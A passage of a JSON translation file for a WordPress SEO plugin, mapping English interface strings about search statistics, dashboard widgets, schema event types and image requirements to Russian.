\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 